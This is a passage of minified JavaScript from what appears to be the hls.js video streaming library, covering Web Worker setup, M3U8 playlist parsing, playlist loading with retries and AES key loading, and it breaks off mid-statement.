Object.prototype.hasOwnProperty.call(t,e)},r.p="/",r.oe=function(t){throw console.error(t),t};var i=r(r.s=ENTRY_MODULE);return i.default||i}function n(t){return(t+"").replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}function a(t,e,i){var a={};a[i]=[];var s=e.toString(),o=s.match(/^function\s?\w*\(\w+,\s*\w+,\s*(\w+)\)/);if(!o)return a;for(var l,u=o[1],h=new RegExp("(\\\\n|\\W)"+n(u)+"\\(\\s*(/\\*.*?\\*/)?\\s*.*?([\\.|\\-|\\+|\\w|/|@]+).*?\\)","g");l=h.exec(s);)"dll-reference"!==l[3]&&a[i].push(l[3]);for(h=new RegExp("\\("+n(u)+'\\("(dll-reference\\s([\\.|\\-|\\+|\\w|/|@]+))"\\)\\)\\(\\s*(/\\*.*?\\*/)?\\s*.*?([\\.|\\-|\\+|\\w|/|@]+).*?\\)',"g");l=h.exec(s);)t[l[2]]||(a[i].push(l[1]),t[l[2]]=r(l[1]).m),a[l[2]]=a[l[2]]||[],a[l[2]].push(l[4]);for(var d,c=Object.keys(a),f=0;f<c.length;f++)for(var g=0;g<a[c[f]].length;g++)d=a[c[f]][g],isNaN(1*d)||(a[c[f]][g]=1*a[c[f]][g]);return a}function s(t){return Object.keys(t).reduce((function(e,r){return e||t[r].length>0}),!1)}t.exports=function(t,e){e=e||{};var n={main:r.m},o=e.all?{main:Object.keys(n.main)}:function(t,e){for(var r={main:[e]},i={main:[]},n={main:{}};s(r);)for(var o=Object.keys(r),l=0;l<o.length;l++){var u=o[l],h=r[u].pop();if(n[u]=n[u]||{},!n[u][h]&&t[u][h]){n[u][h]=!0,i[u]=i[u]||[],i[u].push(h);for(var d=a(t,t[u][h],u),c=Object.keys(d),f=0;f<c.length;f++)r[c[f]]=r[c[f]]||[],r[c[f]]=r[c[f]].concat(d[c[f]])}}return i}(n,t),l="";Object.keys(o).filter((function(t){return"main"!==t})).forEach((function(t){for(var e=0;o[t][e];)e++;o[t].push(e),n[t][e]="(function(module, exports, __webpack_require__) { module.exports = __webpack_require__; })",l=l+"var "+t+" = ("+i.toString().replace("ENTRY_MODULE",JSON.stringify(e))+")({"+o[t].map((function(e){return JSON.stringify(e)+": "+n[t][e].toString()})).join(",")+"});\n"})),l=l+"new (("+i.toString().replace("ENTRY_MODULE",JSON.stringify(t))+")({"+o.main.map((function(t){return JSON.stringify(t)+": "+n.main[t].toString()})).join(",")+"}))(self);";var u=new window.Blob([l],{type:"text/javascript"});if(e.bare)return u;var h=(window.URL||window.webkitURL||window.mozURL||window.msURL).createObjectURL(u),d=new window.Worker(h);return d.objectURL=h,d}},function(t,e,r){"use strict";r.r(e),r.d(e,"default",(function(){return o}));var i=r(10),n=r(0),a=r(1),s=r(14);function o(t){var e=new s.EventEmitter,r=function(e,r){t.postMessage({event:e,data:r})};e.on(n.a.FRAG_DECRYPTED,r),e.on(n.a.ERROR,r),t.addEventListener("message",(function(n){var s=n.data;switch(s.cmd){case"init":var o=JSON.parse(s.config);t.transmuxer=new i.c(e,s.typeSupported,o,s.vendor,s.id),Object(a.a)(o.debug),r("init",null);break;case"configure":t.transmuxer.configure(s.config);break;case"demux":var u=t.transmuxer.push(s.data,s.decryptdata,s.chunkMeta,s.state);Object(i.d)(u)?u.then((function(e){l(t,e)})):l(t,u);break;case"flush":var d=s.chunkMeta,c=t.transmuxer.flush(d);Object(i.d)(c)?c.then((function(e){h(t,e,d)})):h(t,c,d)}}))}function l(t,e){if((r=e.remuxResult).audio||r.video||r.text||r.id3||r.initSegment){var r,i=[],n=e.remuxResult,a=n.audio,s=n.video;a&&u(i,a),s&&u(i,s),t.postMessage({event:"transmuxComplete",data:e},i)}}function u(t,e){e.data1&&t.push(e.data1.buffer),e.data2&&t.push(e.data2.buffer)}function h(t,e,r){e.forEach((function(e){l(t,e)})),t.postMessage({event:"flush",data:r})}},function(t,e,r){"use strict";r.r(e),r.d(e,"default",(function(){return ii}));var i=r(11),n=r(3),a=r(0),s=r(2),o=r(1),l=r(6),u=r(5);function h(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var d=function(){function t(t){this.PTSKnown=!1,this.alignedSliding=!1,this.averagetargetduration=void 0,this.endCC=0,this.endSN=0,this.fragments=void 0,this.fragmentHint=void 0,this.partList=null,this.live=!0,this.ageHeader=0,this.advancedDateTime=void 0,this.updated=!0,this.advanced=!0,this.availabilityDelay=void 0,this.misses=0,this.needSidxRanges=!1,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=void 0,this.m3u8="",this.version=null,this.canBlockReload=!1,this.canSkipUntil=0,this.canSkipDateRanges=!1,this.skippedSegments=0,this.recentlyRemovedDateranges=void 0,this.partHoldBack=0,this.holdBack=0,this.partTarget=0,this.preloadHint=void 0,this.renditionReports=void 0,this.tuneInGoal=0,this.deltaUpdateFailed=void 0,this.driftStartTime=0,this.driftEndTime=0,this.driftStart=0,this.driftEnd=0,this.fragments=[],this.url=t}var e,r,i;return t.prototype.reloaded=function(t){if(!t)return this.advanced=!0,void(this.updated=!0);var e=this.lastPartSn-t.lastPartSn,r=this.lastPartIndex-t.lastPartIndex;this.updated=this.endSN!==t.endSN||!!r||!!e,this.advanced=this.endSN>t.endSN||e>0||0===e&&r>0,this.updated||this.advanced?this.misses=Math.floor(.6*t.misses):this.misses=t.misses+1,this.availabilityDelay=t.availabilityDelay},e=t,(r=[{key:"hasProgramDateTime",get:function(){return!!this.fragments.length&&Object(n.a)(this.fragments[this.fragments.length-1].programDateTime)}},{key:"levelTargetDuration",get:function(){return this.averagetargetduration||this.targetduration||10}},{key:"drift",get:function(){var t=this.driftEndTime-this.driftStartTime;return t>0?1e3*(this.driftEnd-this.driftStart)/t:1}},{key:"edge",get:function(){return this.partEnd||this.fragmentEnd}},{key:"partEnd",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].end:this.fragmentEnd}},{key:"fragmentEnd",get:function(){var t;return null!==(t=this.fragments)&&void 0!==t&&t.length?this.fragments[this.fragments.length-1].end:0}},{key:"age",get:function(){return this.advancedDateTime?Math.max(Date.now()-this.advancedDateTime,0)/1e3:0}},{key:"lastPartIndex",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].index:-1}},{key:"lastPartSn",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].fragment.sn:this.endSN}}])&&h(e.prototype,r),i&&h(e,i),t}(),c=r(17),f=/^(\d+)x(\d+)$/,g=/\s*(.+?)\s*=((?:\".*?\")|.*?)(?:,|$)/g,v=function(){function t(e){for(var r in"string"==typeof e&&(e=t.parseAttrList(e)),e)e.hasOwnProperty(r)&&(this[r]=e[r])}var e=t.prototype;return e.decimalInteger=function(t){var e=parseInt(this[t],10);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.hexadecimalInteger=function(t){if(this[t]){var e=(this[t]||"0x").slice(2);e=(1&e.length?"0":"")+e;for(var r=new Uint8Array(e.length/2),i=0;i<e.length/2;i++)r[i]=parseInt(e.slice(2*i,2*i+2),16);return r}return null},e.hexadecimalIntegerAsNumber=function(t){var e=parseInt(this[t],16);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.decimalFloatingPoint=function(t){return parseFloat(this[t])},e.optionalFloat=function(t,e){var r=this[t];return r?parseFloat(r):e},e.enumeratedString=function(t){return this[t]},e.bool=function(t){return"YES"===this[t]},e.decimalResolution=function(t){var e=f.exec(this[t]);if(null!==e)return{width:parseInt(e[1],10),height:parseInt(e[2],10)}},t.parseAttrList=function(t){var e,r={};for(g.lastIndex=0;null!==(e=g.exec(t));){var i=e[2];0===i.indexOf('"')&&i.lastIndexOf('"')===i.length-1&&(i=i.slice(1,-1)),r[e[1]]=i}return r},t}(),p={audio:{a3ds:!0,"ac-3":!0,"ac-4":!0,alac:!0,alaw:!0,dra1:!0,"dts+":!0,"dts-":!0,dtsc:!0,dtse:!0,dtsh:!0,"ec-3":!0,enca:!0,g719:!0,g726:!0,m4ae:!0,mha1:!0,mha2:!0,mhm1:!0,mhm2:!0,mlpa:!0,mp4a:!0,"raw ":!0,Opus:!0,samr:!0,sawb:!0,sawp:!0,sevc:!0,sqcp:!0,ssmv:!0,twos:!0,ulaw:!0},video:{avc1:!0,avc2:!0,avc3:!0,avc4:!0,avcp:!0,av01:!0,drac:!0,dvav:!0,dvhe:!0,encv:!0,hev1:!0,hvc1:!0,mjp2:!0,mp4v:!0,mvc1:!0,mvc2:!0,mvc3:!0,mvc4:!0,resv:!0,rv60:!0,s263:!0,svc1:!0,svc2:!0,"vc-1":!0,vp08:!0,vp09:!0},text:{stpp:!0,wvtt:!0}};function m(t,e){return MediaSource.isTypeSupported((e||"video")+'/mp4;codecs="'+t+'"')}var y=/#EXT-X-STREAM-INF:([^\r\n]*)(?:[\r\n](?:#[^\r\n]*)?)*([^\r\n]+)|#EXT-X-SESSION-DATA:([^\r\n]*)[\r\n]+/g,T=/#EXT-X-MEDIA:(.*)/g,b=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/(?!#) *(\S[\S ]*)/.source,/#EXT-X-BYTERANGE:*(.+)/.source,/#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/#.*/.source].join("|"),"g"),E=new RegExp([/#(EXTM3U)/.source,/#EXT-X-(PLAYLIST-TYPE):(.+)/.source,/#EXT-X-(MEDIA-SEQUENCE): *(\d+)/.source,/#EXT-X-(SKIP):(.+)/.source,/#EXT-X-(TARGETDURATION): *(\d+)/.source,/#EXT-X-(KEY):(.+)/.source,/#EXT-X-(START):(.+)/.source,/#EXT-X-(ENDLIST)/.source,/#EXT-X-(DISCONTINUITY-SEQ)UENCE: *(\d+)/.source,/#EXT-X-(DIS)CONTINUITY/.source,/#EXT-X-(VERSION):(\d+)/.source,/#EXT-X-(MAP):(.+)/.source,/#EXT-X-(SERVER-CONTROL):(.+)/.source,/#EXT-X-(PART-INF):(.+)/.source,/#EXT-X-(GAP)/.source,/#EXT-X-(BITRATE):\s*(\d+)/.source,/#EXT-X-(PART):(.+)/.source,/#EXT-X-(PRELOAD-HINT):(.+)/.source,/#EXT-X-(RENDITION-REPORT):(.+)/.source,/(#)([^:]*):(.*)/.source,/(#)(.*)(?:.*)\r?\n?/.source].join("|")),S=/\.(mp4|m4s|m4v|m4a)$/i;var L=function(){function t(){}return t.findGroup=function(t,e){for(var r=0;r<t.length;r++){var i=t[r];if(i.id===e)return i}},t.convertAVC1ToAVCOTI=function(t){var e=t.split(".");if(e.length>2){var r=e.shift()+".";return r+=parseInt(e.shift()).toString(16),r+=("000"+parseInt(e.shift()).toString(16)).substr(-4)}return t},t.resolve=function(t,e){return i.buildAbsoluteURL(e,t,{alwaysNormalize:!0})},t.parseMasterPlaylist=function(e,r){var i,n=[],a={},s=!1;for(y.lastIndex=0;null!=(i=y.exec(e));)if(i[1]){var o=new v(i[1]),l={attrs:o,bitrate:o.decimalInteger("AVERAGE-BANDWIDTH")||o.decimalInteger("BANDWIDTH"),name:o.NAME,url:t.resolve(i[2],r)},u=o.decimalResolution("RESOLUTION");u&&(l.width=u.width,l.height=u.height),A((o.CODECS||"").split(/[ ,]+/).filter((function(t){return t})),l),l.videoCodec&&-1!==l.videoCodec.indexOf("avc1")&&(l.videoCodec=t.convertAVC1ToAVCOTI(l.videoCodec)),n.push(l)}else if(i[3]){var h=new v(i[3]);h["DATA-ID"]&&(s=!0,a[h["DATA-ID"]]=h)}return{levels:n,sessionData:s?a:null}},t.parseMasterPlaylistMedia=function(e,r,i,n){var a;void 0===n&&(n=[]);var s=[],o=0;for(T.lastIndex=0;null!==(a=T.exec(e));){var l=new v(a[1]);if(l.TYPE===i){var u={attrs:l,bitrate:0,id:o++,groupId:l["GROUP-ID"],instreamId:l["INSTREAM-ID"],name:l.NAME||l.LANGUAGE||"",type:i,default:l.bool("DEFAULT"),autoselect:l.bool("AUTOSELECT"),forced:l.bool("FORCED"),lang:l.LANGUAGE,url:l.URI?t.resolve(l.URI,r):""};if(n.length){var h=t.findGroup(n,u.groupId)||n[0];R(u,h,"audioCodec"),R(u,h,"textCodec")}s.push(u)}}return s},t.parseLevelPlaylist=function(t,e,r,a,s){var l,h,f,g=new d(e),p=g.fragments,m=null,y=0,T=0,L=0,A=0,R=null,k=new u.b(a,e),_=-1,I=!1;for(b.lastIndex=0,g.m3u8=t;null!==(l=b.exec(t));){I&&(I=!1,(k=new u.b(a,e)).start=L,k.sn=y,k.cc=A,k.level=r,m&&(k.initSegment=m,k.rawProgramDateTime=m.rawProgramDateTime));var C=l[1];if(C){k.duration=parseFloat(C);var w=(" "+l[2]).slice(1);k.title=w||null,k.tagList.push(w?["INF",C,w]:["INF",C])}else if(l[3])Object(n.a)(k.duration)&&(k.start=L,f&&(k.levelkey=f),k.sn=y,k.level=r,k.cc=A,k.urlId=s,p.push(k),k.relurl=(" "+l[3]).slice(1),D(k,R),R=k,L+=k.duration,y++,T=0,I=!0);else if(l[4]){var O=(" "+l[4]).slice(1);R?k.setByteRange(O,R):k.setByteRange(O)}else if(l[5])k.rawProgramDateTime=(" "+l[5]).slice(1),k.tagList.push(["PROGRAM-DATE-TIME",k.rawProgramDateTime]),-1===_&&(_=p.length);else{if(!(l=l[0].match(E))){o.b.warn("No matches on slow regex match for level playlist!");continue}for(h=1;h<l.length&&void 0===l[h];h++);var x=(" "+l[h]).slice(1),P=(" "+l[h+1]).slice(1),M=l[h+2]?(" "+l[h+2]).slice(1):"";switch(x){case"PLAYLIST-TYPE":g.type=P.toUpperCase();break;case"MEDIA-SEQUENCE":y=g.startSN=parseInt(P);break;case"SKIP":var F=new v(P),N=F.decimalInteger("SKIPPED-SEGMENTS");if(Object(n.a)(N)){g.skippedSegments=N;for(var U=N;U--;)p.unshift(null);y+=N}var B=F.enumeratedString("RECENTLY-REMOVED-DATERANGES");B&&(g.recentlyRemovedDateranges=B.split("\t"));break;case"TARGETDURATION":g.targetduration=parseFloat(P);break;case"VERSION":g.version=parseInt(P);break;case"EXTM3U":break;case"ENDLIST":g.live=!1;break;case"#":(P||M)&&k.tagList.push(M?[P,M]:[P]);break;case"DIS":A++;case"GAP":k.tagList.push([x]);break;case"BITRATE":k.tagList.push([x,P]);break;case"DISCONTINUITY-SEQ":A=parseInt(P);break;case"KEY":var G,K=new v(P),j=K.enumeratedString("METHOD"),H=K.URI,V=K.hexadecimalInteger("IV"),W=K.enumeratedString("KEYFORMATVERSIONS"),Y=K.enumeratedString("KEYID"),q=null!=(G=K.enumeratedString("KEYFORMAT"))?G:"identity";if(["com.apple.streamingkeydelivery","com.microsoft.playready","urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed","com.widevine"].indexOf(q)>-1){o.b.warn("Keyformat "+q+" is not supported from the manifest");continue}if("identity"!==q)continue;j&&(f=c.a.fromURL(e,H),H&&["AES-128","SAMPLE-AES","SAMPLE-AES-CENC"].indexOf(j)>=0&&(f.method=j,f.keyFormat=q,Y&&(f.keyID=Y),W&&(f.keyFormatVersions=W),f.iv=V));break;case"START":var X=new v(P).decimalFloatingPoint("TIME-OFFSET");Object(n.a)(X)&&(g.startTimeOffset=X);break;case"MAP":var z=new v(P);k.relurl=z.URI,z.BYTERANGE&&k.setByteRange(z.BYTERANGE),k.level=r,k.sn="initSegment",f&&(k.levelkey=f),k.initSegment=null,m=k,I=!0;break;case"SERVER-CONTROL":var Q=new v(P);g.canBlockReload=Q.bool("CAN-BLOCK-RELOAD"),g.canSkipUntil=Q.optionalFloat("CAN-SKIP-UNTIL",0),g.canSkipDateRanges=g.canSkipUntil>0&&Q.bool("CAN-SKIP-DATERANGES"),g.partHoldBack=Q.optionalFloat("PART-HOLD-BACK",0),g.holdBack=Q.optionalFloat("HOLD-BACK",0);break;case"PART-INF":var $=new v(P);g.partTarget=$.decimalFloatingPoint("PART-TARGET");break;case"PART":var J=g.partList;J||(J=g.partList=[]);var Z=T>0?J[J.length-1]:void 0,tt=T++,et=new u.c(new v(P),k,e,tt,Z);J.push(et),k.duration+=et.duration;break;case"PRELOAD-HINT":var rt=new v(P);g.preloadHint=rt;break;case"RENDITION-REPORT":var it=new v(P);g.renditionReports=g.renditionReports||[],g.renditionReports.push(it);break;default:o.b.warn("line parsed but not handled: "+l)}}}R&&!R.relurl?(p.pop(),L-=R.duration,g.partList&&(g.fragmentHint=R)):g.partList&&(D(k,R),k.cc=A,g.fragmentHint=k);var nt=p.length,at=p[0],st=p[nt-1];if((L+=g.skippedSegments*g.targetduration)>0&&nt&&st){g.averagetargetduration=L/nt;var ot=st.sn;g.endSN="initSegment"!==ot?ot:0,at&&(g.startCC=at.cc,at.initSegment||g.fragments.every((function(t){return t.relurl&&(e=t.relurl,S.test(null!=(r=null===(n=i.parseURL(e))||void 0===n?void 0:n.path)?r:""));var e,r,n}))&&(o.b.warn("MP4 fragments found but no init segment (probably no MAP, incomplete M3U8), trying to fetch SIDX"),(k=new u.b(a,e)).relurl=st.relurl,k.level=r,k.sn="initSegment",at.initSegment=k,g.needSidxRanges=!0))}else g.endSN=0,g.startCC=0;return g.fragmentHint&&(L+=g.fragmentHint.duration),g.totalduration=L,g.endCC=A,_>0&&function(t,e){for(var r=t[e],i=e;i--;){var n=t[i];if(!n)return;n.programDateTime=r.programDateTime-1e3*n.duration,r=n}}(p,_),g},t}();function A(t,e){["video","audio","text"].forEach((function(r){var i=t.filter((function(t){return function(t,e){var r=p[e];return!!r&&!0===r[t.slice(0,4)]}(t,r)}));if(i.length){var n=i.filter((function(t){return 0===t.lastIndexOf("avc1",0)||0===t.lastIndexOf("mp4a",0)}));e[r+"Codec"]=n.length>0?n[0]:i[0],t=t.filter((function(t){return-1===i.indexOf(t)}))}})),e.unknownCodecs=t}function R(t,e,r){var i=e[r];i&&(t[r]=i)}function D(t,e){t.rawProgramDateTime?t.programDateTime=Date.parse(t.rawProgramDateTime):null!=e&&e.programDateTime&&(t.programDateTime=e.endProgramDateTime),Object(n.a)(t.programDateTime)||(t.programDateTime=null,t.rawProgramDateTime=null)}var k=r(4);function _(t,e){var r=t.url;return void 0!==r&&0!==r.indexOf("data:")||(r=e.url),r}var I=function(){function t(t){this.hls=void 0,this.loaders=Object.create(null),this.hls=t,this.registerListeners()}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(a.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(a.a.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.on(a.a.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.unregisterListeners=function(){var t=this.hls;t.off(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(a.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(a.a.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.off(a.a.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.createInternalLoader=function(t){var e=this.hls.config,r=e.pLoader,i=e.loader,n=new(r||i)(e);return t.loader=n,this.loaders[t.type]=n,n},e.getInternalLoader=function(t){return this.loaders[t.type]},e.resetInternalLoader=function(t){this.loaders[t]&&delete this.loaders[t]},e.destroyInternalLoaders=function(){for(var t in this.loaders){var e=this.loaders[t];e&&e.destroy(),this.resetInternalLoader(t)}},e.destroy=function(){this.unregisterListeners(),this.destroyInternalLoaders()},e.onManifestLoading=function(t,e){var r=e.url;this.load({id:null,groupId:null,level:0,responseType:"text",type:k.a.MANIFEST,url:r,deliveryDirectives:null})},e.onLevelLoading=function(t,e){var r=e.id,i=e.level,n=e.url,a=e.deliveryDirectives;this.load({id:r,groupId:null,level:i,responseType:"text",type:k.a.LEVEL,url:n,deliveryDirectives:a})},e.onAudioTrackLoading=function(t,e){var r=e.id,i=e.groupId,n=e.url,a=e.deliveryDirectives;this.load({id:r,groupId:i,level:null,responseType:"text",type:k.a.AUDIO_TRACK,url:n,deliveryDirectives:a})},e.onSubtitleTrackLoading=function(t,e){var r=e.id,i=e.groupId,n=e.url,a=e.deliveryDirectives;this.load({id:r,groupId:i,level:null,responseType:"text",type:k.a.SUBTITLE_TRACK,url:n,deliveryDirectives:a})},e.load=function(t){var e,r,i,n,a,s,l=this.hls.config,u=this.getInternalLoader(t);if(u){var h=u.context;if(h&&h.url===t.url)return void o.b.trace("[playlist-loader]: playlist request ongoing");o.b.log("[playlist-loader]: aborting previous loader for type: "+t.type),u.abort()}switch(t.type){case k.a.MANIFEST:r=l.manifestLoadingMaxRetry,i=l.manifestLoadingTimeOut,n=l.manifestLoadingRetryDelay,a=l.manifestLoadingMaxRetryTimeout;break;case k.a.LEVEL:case k.a.AUDIO_TRACK:case k.a.SUBTITLE_TRACK:r=0,i=l.levelLoadingTimeOut;break;default:r=l.levelLoadingMaxRetry,i=l.levelLoadingTimeOut,n=l.levelLoadingRetryDelay,a=l.levelLoadingMaxRetryTimeout}if((u=this.createInternalLoader(t),null!==(e=t.deliveryDirectives)&&void 0!==e&&e.part)&&(t.type===k.a.LEVEL&&null!==t.level?s=this.hls.levels[t.level].details:t.type===k.a.AUDIO_TRACK&&null!==t.id?s=this.hls.audioTracks[t.id].details:t.type===k.a.SUBTITLE_TRACK&&null!==t.id&&(s=this.hls.subtitleTracks[t.id].details),s)){var d=s.partTarget,c=s.targetduration;d&&c&&(i=Math.min(1e3*Math.max(3*d,.8*c),i))}var f={timeout:i,maxRetry:r,retryDelay:n,maxRetryDelay:a,highWaterMark:0},g={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};u.load(t,f,g)},e.loadsuccess=function(t,e,r,i){if(void 0===i&&(i=null),r.isSidxRequest)return this.handleSidxRequest(t,r),void this.handlePlaylistLoaded(t,e,r,i);this.resetInternalLoader(r.type);var n=t.data;0===n.indexOf("#EXTM3U")?(e.parsing.start=performance.now(),n.indexOf("#EXTINF:")>0||n.indexOf("#EXT-X-TARGETDURATION:")>0?this.handleTrackOrLevelPlaylist(t,e,r,i):this.handleMasterPlaylist(t,e,r,i)):this.handleManifestParsingError(t,r,"no EXTM3U delimiter",i)},e.loaderror=function(t,e,r){void 0===r&&(r=null),this.handleNetworkError(e,r,!1,t)},e.loadtimeout=function(t,e,r){void 0===r&&(r=null),this.handleNetworkError(e,r,!0)},e.handleMasterPlaylist=function(t,e,r,i){var n=this.hls,s=t.data,l=_(t,r),u=L.parseMasterPlaylist(s,l),h=u.levels,d=u.sessionData;if(h.length){var c=h.map((function(t){return{id:t.attrs.AUDIO,audioCodec:t.audioCodec}})),f=h.map((function(t){return{id:t.attrs.SUBTITLES,textCodec:t.textCodec}})),g=L.parseMasterPlaylistMedia(s,l,"AUDIO",c),p=L.parseMasterPlaylistMedia(s,l,"SUBTITLES",f),m=L.parseMasterPlaylistMedia(s,l,"CLOSED-CAPTIONS");if(g.length)g.some((function(t){return!t.url}))||!h[0].audioCodec||h[0].attrs.AUDIO||(o.b.log("[playlist-loader]: audio codec signaled in quality level, but no embedded audio track signaled, create one"),g.unshift({type:"main",name:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:new v({}),bitrate:0,url:""}));n.trigger(a.a.MANIFEST_LOADED,{levels:h,audioTracks:g,subtitles:p,captions:m,url:l,stats:e,networkDetails:i,sessionData:d})}else this.handleManifestParsingError(t,r,"no level found in manifest",i)},e.handleTrackOrLevelPlaylist=function(t,e,r,i){var o=this.hls,l=r.id,u=r.level,h=r.type,d=_(t,r),c=Object(n.a)(l)?l:0,f=Object(n.a)(u)?u:c,g=function(t){switch(t.type){case k.a.AUDIO_TRACK:return k.b.AUDIO;case k.a.SUBTITLE_TRACK:return k.b.SUBTITLE;default:return k.b.MAIN}}(r),p=L.parseLevelPlaylist(t.data,d,f,g,c);if(p.fragments.length){if(h===k.a.MANIFEST){var m={attrs:new v({}),bitrate:0,details:p,name:"",url:d};o.trigger(a.a.MANIFEST_LOADED,{levels:[m],audioTracks:[],url:d,stats:e,networkDetails:i,sessionData:null})}if(e.parsing.end=performance.now(),p.needSidxRanges){var y,T=null===(y=p.fragments[0].initSegment)||void 0===y?void 0:y.url;this.load({url:T,isSidxRequest:!0,type:h,level:u,levelDetails:p,id:l,groupId:null,rangeStart:0,rangeEnd:2048,responseType:"arraybuffer",deliveryDirectives:null})}else r.levelDetails=p,this.handlePlaylistLoaded(t,e,r,i)}else o.trigger(a.a.ERROR,{type:s.b.NETWORK_ERROR,details:s.a.LEVEL_EMPTY_ERROR,fatal:!1,url:d,reason:"no fragments found in level",level:"number"==typeof r.level?r.level:void 0})},e.handleSidxRequest=function(t,e){var r=Object(l.g)(new Uint8Array(t.data));if(r){var i=r.references,n=e.levelDetails;i.forEach((function(t,e){var i=t.info,a=n.fragments[e];0===a.byteRange.length&&a.setByteRange(String(1+i.end-i.start)+"@"+String(i.start)),a.initSegment&&a.initSegment.setByteRange(String(r.moovEndOffset)+"@0")}))}},e.handleManifestParsingError=function(t,e,r,i){this.hls.trigger(a.a.ERROR,{type:s.b.NETWORK_ERROR,details:s.a.MANIFEST_PARSING_ERROR,fatal:e.type===k.a.MANIFEST,url:t.url,reason:r,response:t,context:e,networkDetails:i})},e.handleNetworkError=function(t,e,r,i){void 0===r&&(r=!1),o.b.warn("[playlist-loader]: A network "+(r?"timeout":"error")+" occurred while loading "+t.type+" level: "+t.level+" id: "+t.id+' group-id: "'+t.groupId+'"');var n=s.a.UNKNOWN,l=!1,u=this.getInternalLoader(t);switch(t.type){case k.a.MANIFEST:n=r?s.a.MANIFEST_LOAD_TIMEOUT:s.a.MANIFEST_LOAD_ERROR,l=!0;break;case k.a.LEVEL:n=r?s.a.LEVEL_LOAD_TIMEOUT:s.a.LEVEL_LOAD_ERROR,l=!1;break;case k.a.AUDIO_TRACK:n=r?s.a.AUDIO_TRACK_LOAD_TIMEOUT:s.a.AUDIO_TRACK_LOAD_ERROR,l=!1;break;case k.a.SUBTITLE_TRACK:n=r?s.a.SUBTITLE_TRACK_LOAD_TIMEOUT:s.a.SUBTITLE_LOAD_ERROR,l=!1}u&&this.resetInternalLoader(t.type);var h={type:s.b.NETWORK_ERROR,details:n,fatal:l,url:t.url,loader:u,context:t,networkDetails:e};i&&(h.response=i),this.hls.trigger(a.a.ERROR,h)},e.handlePlaylistLoaded=function(t,e,r,i){var n=r.type,s=r.level,o=r.id,l=r.groupId,u=r.loader,h=r.levelDetails,d=r.deliveryDirectives;if(null!=h&&h.targetduration){if(u)switch(h.live&&(u.getCacheAge&&(h.ageHeader=u.getCacheAge()||0),u.getCacheAge&&!isNaN(h.ageHeader)||(h.ageHeader=0)),n){case k.a.MANIFEST:case k.a.LEVEL:this.hls.trigger(a.a.LEVEL_LOADED,{details:h,level:s||0,id:o||0,stats:e,networkDetails:i,deliveryDirectives:d});break;case k.a.AUDIO_TRACK:this.hls.trigger(a.a.AUDIO_TRACK_LOADED,{details:h,id:o||0,groupId:l||"",stats:e,networkDetails:i,deliveryDirectives:d});break;case k.a.SUBTITLE_TRACK:this.hls.trigger(a.a.SUBTITLE_TRACK_LOADED,{details:h,id:o||0,groupId:l||"",stats:e,networkDetails:i,deliveryDirectives:d})}}else this.handleManifestParsingError(t,r,"invalid target duration",i)},t}(),C=function(){function t(t){this.hls=void 0,this.loaders={},this.decryptkey=null,this.decrypturl=null,this.hls=t,this._registerListeners()}var e=t.prototype;return e._registerListeners=function(){this.hls.on(a.a.KEY_LOADING,this.onKeyLoading,this)},e._unregisterListeners=function(){this.hls.off(a.a.KEY_LOADING,this.onKeyLoading)},e.destroy=function(){for(var t in this._unregisterListeners(),this.loaders){var e=this.loaders[t];e&&e.destroy()}this.loaders={}},e.onKeyLoading=function(t,e){var r=e.frag,i=r.type,n=this.loaders[i];if(r.decryptdata){var s=r.decryptdata.uri;if(s!==this.decrypturl||null===this.decryptkey){var l=this.hls.config;if(n&&(o.b.warn("abort previous key loader for type:"+i),n.abort()),!s)return void o.b.warn("key uri is falsy");var u=l.loader,h=r.loader=this.loaders[i]=new u(l);this.decrypturl=s,this.decryptkey=null;var d={url:s,frag:r,responseType:"arraybuffer"},c={timeout:l.fragLoadingTimeOut,maxRetry:0,retryDelay:l.fragLoadingRetryDelay,maxRetryDelay:l.fragLoadingMaxRetryTimeout,highWaterMark:0},f={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};h.load(d,c,f)}else this.decryptkey&&(r.decryptdata.key=this.decryptkey,this.hls.trigger(a.a.KEY_LOADED,{frag:r}))}else o.b.warn("Missing decryption data on fragment in onKeyLoading")},e.loadsuccess=function(t,e,r){var i=r.frag;i.decryptdata?(this.decryptkey=i.decryptdata.key=new Uint8Array(t.data),i.loader=null,delete this.loaders[i.type],this.hls.trigger(a.a.KEY_LOADED,{frag:i})):o.b.error("after key load, decryptdata unset")},e.loaderror=function(t,e){var r=e.frag,i=r.loader;i&&i.abort(),delete this.loaders[r.type],this.hls.trigger(a.a.ERROR,{type:s.b.NETWORK_ERROR,details:s.a.KEY_LOAD_ERROR,fatal:!1,frag:r,response:t})},e.loadtimeout=function(t,e){var r=e.frag,i=r.loader;i&&i.abort(),delete this.loaders[r.type],this.hls.trigger(a.a.ERROR,{type:s.b.NETWORK_ERROR,details:s.a.KEY_LOAD_TIMEOUT,fatal:!1,frag:r})},t}();function w(t,e){var r;try{r=new 